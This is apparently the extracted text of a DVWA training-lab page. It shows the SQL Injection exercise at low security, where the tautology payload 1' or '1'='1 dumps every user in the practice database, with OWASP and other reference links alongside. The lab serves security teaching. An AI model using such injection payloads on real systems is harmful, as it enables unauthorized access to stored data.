 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID:  1' or '1'='1
First name: admin
Surname: admin
ID:  1' or '1'='1
First name: Gordon
Surname: Brown
ID:  1' or '1'='1
First name: Hack
Surname: Me
ID:  1' or '1'='1
First name: Pablo
Surname: Picasso
ID:  1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help